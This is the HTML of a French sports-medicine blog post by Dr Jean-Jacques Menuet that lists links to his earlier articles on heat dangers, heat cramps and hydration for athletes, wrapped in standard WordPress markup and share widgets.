var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/posts/1236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://www.medecinedusportconseils.com/?p=1236' />
<link rel="alternate" type="application/json+oembed" href="https://www.medecinedusportconseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medecinedusportconseils.com%2F2010%2F07%2F11%2Ftous-les-articles-sur-chaleur-%25e2%2580%2593-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%25e2%2580%2599hydrater-definition-et-causes-des-crampes-chez-le-sportif%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.medecinedusportconseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medecinedusportconseils.com%2F2010%2F07%2F11%2Ftous-les-articles-sur-chaleur-%25e2%2580%2593-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%25e2%2580%2599hydrater-definition-et-causes-des-crampes-chez-le-sportif%2F&#038;format=xml" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="post-template-default single single-post postid-1236 single-format-standard">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="blog-single">
										<article id="post-1236" class="clearfix post-1236 post type-post status-publish format-standard hentry category-articles tag-comment-le-sportif-doit-shydrater tag-conseils-canicule tag-conseils-grosses-chaleurs tag-conseils-pour-boire-en-faisant-du-sport tag-crampes-du-sportifs tag-cyclisme-et-grosses-chaleurs tag-dangers-canicule tag-dangers-sport-chaleur tag-deshydratation-chaleur tag-jean-jacques-menuet-equipe-cycliste-sojasun tag-jean-jacques-menuet-medecin-du-sport tag-jean-jacques-menuet-medecin-equipe-professionnelle-velo tag-jean-jacques-menuet-medecin-equipe-saur tag-jean-jacques-menuet-medecin-equipe-saur-cycliste tag-jean-jacques-menuet-site-velo tag-jean-jacques-menuet-sophrologie-du-sport tag-jean-jacques-menuet-sport tag-jean-jacques-menuet-velo tag-les-causes-de-scrampes tag-prevenir-les-crampes-de-chaleur tag-prevention-des-crampes-chez-le-sportif tag-quoi-boire-quand-il-fait-chaud tag-saur tag-site-conseil-velo tag-site-conseils-alimentation-du-sportif tag-site-conseils-boxe tag-site-conseils-course-a-pied tag-site-conseils-en-medecine-du-sport tag-site-conseils-medecine-du-velo tag-site-conseils-nutrition-du-sport tag-site-conseils-recuperation-du-sportif tag-site-conseils-sport tag-site-conseils-sportifs tag-site-conseils-tennis tag-site-conseils-triathlon tag-site-de-conseils-en-medecine-du-sport tag-site-docteur-jean-jacques-menuet tag-site-jean-jacques-menuet tag-site-medecin-du-velo tag-site-medecine-docteur-jean-jacques-menuet tag-site-menuet tag-site-sophrologie-du-sport tag-site-sport tag-sojasun tag-sport-et-canicule tag-sport-et-crampes tag-sport-et-deshydratation tag-sport-et-hydratation tag-sportif-et-canicule tag-sportif-et-crampes tag-tous-les-conseils-pour-lutter-contre-la-chaleur">
								<header class="entry-header">
																		<h1 class="entry-title" >TOUS LES ARTICLES sur CHALEUR – DANGERS chez le SPORTIF &#8211; CRAMPES DE CHALEUR &#8211; COMMENT S’HYDRATER, définition et causes des CRAMPES chez le sportif :</h1>
								</header>
								<!-- end .entry-header -->
								
								<div class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<!-- end .post-category -->
									
									<span class="post-date">
										on <a href="https://www.medecinedusportconseils.com/2010/07/11/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif/" title="14 h 56 min" rel="bookmark"><time class="entry-date" datetime="2012-11-09T23:15:57+00:00">11 juillet 2010</time></a>
									</span>
									<!-- end .post-date -->
									
									<span class="by-author"> by										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by Jean Jacques Menuet" rel="author">Jean Jacques Menuet</a>
										</span>
										<!-- end .author -->
									</span>
									<!-- end .by-author -->
									
									<div class="share-links">
	<a>SHARE</a>
	
	
	<div class="share-wrap">
		<div class="facebook-wrap">
			<div id="fb-root"></div>
			
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_EN/sdk.js#xfbml=1&version=v2.3";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-share-button" data-layout="button_count"></div>
		</div>
		
		
		<div class="twitter-wrap">
						
			<a href="https://twitter.com/share" class="twitter-share-button">Tweet</a>
			
			<script>
				!function(d, s, id)
				{
					var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}
				}(document, "script", "twitter-wjs");
			</script>
		</div>
		
		
		<div class="google-wrap">
			<!-- Place this tag where you want the +1 button to render. -->
			<div class="g-plusone" data-size="medium"></div>
			
			<!-- Place this tag after the last +1 button tag. -->
			<script type="text/javascript">
			  (function()
			  {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</div>
		
		
		<div class="pinterest-wrap">
						
			<a href="http://pinterest.com/pin/create/button/?url=https://www.medecinedusportconseils.com/2010/07/11/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif/&media=&description=TOUS LES ARTICLES sur CHALEUR – DANGERS chez le SPORTIF &#8211; CRAMPES DE CHALEUR &#8211; COMMENT S’HYDRATER, définition et causes des CRAMPES chez le sportif :" class="pin-it-button" count-layout="horizontal"><img src="//assets.pinterest.com/images/PinExt.png" alt="Pin It" title="Pin It"></a>
			
			<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
		</div>
	</div>
</div>									
																	</div>
								<!-- end .entry-meta -->
								
																
								<div class="entry-content clearfix">
									<p><strong>Il s’agit de conseils qui concernent le sportif, mais il s’agit aussi d’un problème de santé publique ; c’est pourquoi je vous engage VIVEMENT  à diffuser ces articles autour de vous (mails, Facebook, etc)<span id="more-1236"></span></strong></p>
<p style="text-align: center;"><strong>Docteur Jean-Jacques Menuet</strong></p>
<p style="text-align: center;"><strong>médecin du sport, nutrition du sport</strong></p>
<p style="text-align: center;"><strong><a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong><a href="http://www.medecinedusportconseils.com/2009/10/18/les-crampes/">http://www.medecinedusportconseils.com/2009/10/18/les-crampes/</a></strong><strong></strong></p>
<p><strong><a href="http://www.medecinedusportconseils.com/2010/07/11/les-boissons-du-sportif-en-periode-de-forte-chaleur-les-crampes-de-chaleur-comment-eviter-les-crampes-quand-il-fait-chaud-chaleur-et-crampes-sport-chaleur-crampes-sel-magnesium-potassium-mineraux/">http://www.medecinedusportconseils.com/2010/07/11/les-boissons-du-sportif-en-periode-de-forte-chaleur-les-crampes-de-chaleur-comment-eviter-les-crampes-quand-il-fait-chaud-chaleur-et-crampes-sport-chaleur-crampes-sel-magnesium-potassium-mineraux/</a> </strong></p>
<p><strong><a href="http://www.medecinedusportconseils.com/2010/07/02/il-fait-chaud-je-vous-propose-de-preparer-une-%c2%ab-mixture-%c2%bb-pour-mieux-recuperer-apres-un-entrainement-qui-a-%c2%ab-tape-%c2%bb-dans-les-reserves/">http://www.medecinedusportconseils.com/2010/07/02/il-fait-chaud-je-vous-propose-de-preparer-une-%c2%ab-mixture-%c2%bb-pour-mieux-recuperer-apres-un-entrainement-qui-a-%c2%ab-tape-%c2%bb-dans-les-reserves/</a>      </strong></p>
<p><strong><a href="http://www.medecinedusportconseils.com/2010/07/02/une-journee-fruits-par-semaine/">http://www.medecinedusportconseils.com/2010/07/02/une-journee-fruits-par-semaine/</a>   </strong></p>
<p><strong><a href="http://www.medecinedusportconseils.com/2010/07/02/sport-et-canicule-sport-et-chaleur-attention-danger/">http://www.medecinedusportconseils.com/2010/07/02/sport-et-canicule-sport-et-chaleur-attention-danger/</a>         </strong></p>
<p><strong><a href="http://www.medecinedusportconseils.com/2010/06/17/la-contention-veineuse-chaussettes-bas-collants-manchons-qu%e2%80%99en-penser/">http://www.medecinedusportconseils.com/2010/06/17/la-contention-veineuse-chaussettes-bas-collants-manchons-qu%e2%80%99en-penser/</a> </strong></p>
<p><strong><a href="http://www.medecinedusportconseils.com/2010/06/17/la-contention-veineuse-chaussettes-bas-collants-manchons-qu%e2%80%99en-penser/">http://www.medecinedusportconseils.com/2010/06/17/la-contention-veineuse-chaussettes-bas-collants-manchons-qu%e2%80%99en-penser/</a> </strong></p>
<p><strong><a href="http://www.medecinedusportconseils.com/2010/07/09/chaleur-%e2%80%93-jambes-lourdes-le-%c2%ab-petit-plus-%c2%bb-pour-recuperer-apres-l%e2%80%99effort/">http://www.medecinedusportconseils.com/2010/07/09/chaleur-%e2%80%93-jambes-lourdes-le-%c2%ab-petit-plus-%c2%bb-pour-recuperer-apres-l%e2%80%99effort/</a> </strong></p>
<p><strong><a href="http://www.medecinedusportconseils.com/2010/07/05/conseils-c-a-n-i-c-u-l-e/">http://www.medecinedusportconseils.com/2010/07/05/conseils-c-a-n-i-c-u-l-e/</a> </strong></p>
<p><strong><a href="http://www.medecinedusportconseils.com/2010/07/05/le-coup-de-chaleur-represente-une-urgence-medicale-attention-prudence/">http://www.medecinedusportconseils.com/2010/07/05/le-coup-de-chaleur-represente-une-urgence-medicale-attention-prudence/</a></strong><strong>             </strong></p>
<p><strong> </strong></p>
<p style="text-align: center;"><strong>Jean-Jacques Menuet</strong></p>
<p style="text-align: center;"><strong>médecin du sport, nutrition du sport</strong></p>
<p style="text-align: center;"><strong><a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a> </strong></p>
									
																	</div>
								<!-- end .entry-content -->
								
																			<footer class="entry-meta post-tags">
												<a href="https://www.medecinedusportconseils.com/tag/comment-le-sportif-doit-shydrater/" rel="tag">comment le sportif doit s'hydrater</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-canicule/" rel="tag">conseils canicule</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-grosses-chaleurs/" rel="tag">conseils grosses chaleurs</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-pour-boire-en-faisant-du-sport/" rel="tag">conseils pour boire en faisant du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/crampes-du-sportifs/" rel="tag">crampes du sportifs</a>, <a href="https://www.medecinedusportconseils.com/tag/cyclisme-et-grosses-chaleurs/" rel="tag">cyclisme et grosses chaleurs</a>, <a href="https://www.medecinedusportconseils.com/tag/dangers-canicule/" rel="tag">dangers canicule</a>, <a href="https://www.medecinedusportconseils.com/tag/dangers-sport-chaleur/" rel="tag">dangers sport chaleur</a>, <a href="https://www.medecinedusportconseils.com/tag/deshydratation-chaleur/" rel="tag">déshydratation chaleur</a>, <a href="https://www.medecinedusportconseils.com/tag/jean-jacques-menuet-equipe-cycliste-sojasun/" rel="tag">Jean-Jacques Menuet équipe cycliste sojasun</a>, <a href="https://www.medecinedusportconseils.com/tag/jean-jacques-menuet-medecin-du-sport/" rel="tag">Jean-jacques menuet médecin du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/jean-jacques-menuet-medecin-equipe-professionnelle-velo/" rel="tag">Jean-Jacques Menuet médecin équipe professionnelle vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/jean-jacques-menuet-medecin-equipe-saur/" rel="tag">Jean-Jacques Menuet médecin équipe saur</a>, <a href="https://www.medecinedusportconseils.com/tag/jean-jacques-menuet-medecin-equipe-saur-cycliste/" rel="tag">Jean-Jacques Menuet médecin équipe saur cycliste</a>, <a href="https://www.medecinedusportconseils.com/tag/jean-jacques-menuet-site-velo/" rel="tag">Jean-Jacques Menuet site vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/jean-jacques-menuet-sophrologie-du-sport/" rel="tag">Jean-Jacques menuet sophrologie du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/jean-jacques-menuet-sport/" rel="tag">Jean-Jacques Menuet sport</a>, <a href="https://www.medecinedusportconseils.com/tag/jean-jacques-menuet-velo/" rel="tag">Jean-Jacques Menuet vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/les-causes-de-scrampes/" rel="tag">les causes de scrampes</a>, <a href="https://www.medecinedusportconseils.com/tag/prevenir-les-crampes-de-chaleur/" rel="tag">prévenir les crampes de chaleur</a>, <a href="https://www.medecinedusportconseils.com/tag/prevention-des-crampes-chez-le-sportif/" rel="tag">prévention des crampes chez le sportif</a>, <a href="https://www.medecinedusportconseils.com/tag/quoi-boire-quand-il-fait-chaud/" rel="tag">quoi boire quand il fait chaud</a>, <a href="https://www.medecinedusportconseils.com/tag/saur/" rel="tag">saur</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseil-velo/" rel="tag">site conseil vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-alimentation-du-sportif/" rel="tag">site conseils alimentation du sportif</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-boxe/" rel="tag">site conseils boxe</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-course-a-pied/" rel="tag">site conseils course à pied</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-en-medecine-du-sport/" rel="tag">site conseils en médecine du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-medecine-du-velo/" rel="tag">site conseils médecine du vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-nutrition-du-sport/" rel="tag">site conseils nutrition du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-recuperation-du-sportif/" rel="tag">site conseils récupération du sportif</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-sport/" rel="tag">site conseils sport</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-sportifs/" rel="tag">site conseils sportifs</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-tennis/" rel="tag">site conseils tennis</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-triathlon/" rel="tag">site conseils triathlon</a>, <a href="https://www.medecinedusportconseils.com/tag/site-de-conseils-en-medecine-du-sport/" rel="tag">site de conseils en médecine du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/site-docteur-jean-jacques-menuet/" rel="tag">site docteur Jean-Jacques Menuet</a>, <a href="https://www.medecinedusportconseils.com/tag/site-jean-jacques-menuet/" rel="tag">site Jean-Jacques Menuet</a>, <a href="https://www.medecinedusportconseils.com/tag/site-medecin-du-velo/" rel="tag">site médecin du vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/site-medecine-docteur-jean-jacques-menuet/" rel="tag">site médecine docteur Jean-Jacques Menuet</a>, <a href="https://www.medecinedusportconseils.com/tag/site-menuet/" rel="tag">site menuet</a>, <a href="https://www.medecinedusportconseils.com/tag/site-sophrologie-du-sport/" rel="tag">site sophrologie du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/site-sport/" rel="tag">Site sport</a>, <a href="https://www.medecinedusportconseils.com/tag/sojasun/" rel="tag">sojasun</a>, <a href="https://www.medecinedusportconseils.com/tag/sport-et-canicule/" rel="tag">sport et canicule</a>, <a href="https://www.medecinedusportconseils.com/tag/sport-et-crampes/" rel="tag">sport et crampes</a>, <a href="https://www.medecinedusportconseils.com/tag/sport-et-deshydratation/" rel="tag">sport et déshydratation</a>, <a href="https://www.medecinedusportconseils.com/tag/sport-et-hydratation/" rel="tag">sport et hydratation</a>, <a href="https://www.medecinedusportconseils.com/tag/sportif-et-canicule/" rel="tag">sportif et canicule</a>, <a href="https://www.medecinedusportconseils.com/tag/sportif-et-crampes/" rel="tag">sportif et crampes</a>, <a href="https://www.medecinedusportconseils.com/tag/tous-les-conseils-pour-lutter-contre-la-chaleur/" rel="tag">tous les conseils pour lutter contre la chaleur</a>											</footer>
											<!-- end .entry-meta -->
																	</article>
							<!-- end .hentry -->
							
														
							<nav class="nav-single row-fluid">
								<div class="nav-previous span6">
									<h4>PREVIOUS POST</h4><a href="https://www.medecinedusportconseils.com/2010/07/11/les-boissons-du-sportif-en-periode-de-forte-chaleur-les-crampes-de-chaleur-comment-eviter-les-crampes-quand-il-fait-chaud-chaleur-et-crampes-sport-chaleur-crampes-sel-magnesium-potassium-mineraux/" rel="prev"><span class="meta-nav">&#8592;</span> LES BOISSONS DU SPORTIF EN PERIODE DE FORTE CHALEUR, LES CRAMPES DE CHALEUR, COMMENT EVITER LES CRAMPES QUAND IL FAIT CHAUD, CHALEUR ET CRAMPES, SPORT CHALEUR CRAMPES, SEL MAGNESIUM POTASSIUM MINERAUX ZINC CUIVRE</a>								</div>
								<!-- end .nav-previous -->
								
								<div class="nav-next span6">
									<h4>NEXT POST</h4><a href="https://www.medecinedusportconseils.com/2010/07/14/c-y-c-l-i-s-m-e-rappel-de-tous-les-articles-deja-parus-sur-ce-site-medecine-du-sport-nutrition-sophrologie/" rel="next">-> -> C Y C L I S M E  : rappel de TOUS les articles déja parus sur ce site: médecine du sport, nutrition, sophrologie <span class="meta-nav">&#8594;</span></a>								</div>
								<!-- end .nav-next -->
							</nav>
							<!-- end .nav-single -->
							
							
<div id="comments" class="comments-area">
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.medecinedusportconseils.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1236' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
<!-- end #comments -->								</div>
		<!-- end .blog-single -->
	</div>
	<!-- end #content -->
</div>
<!-- end #primary -->

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
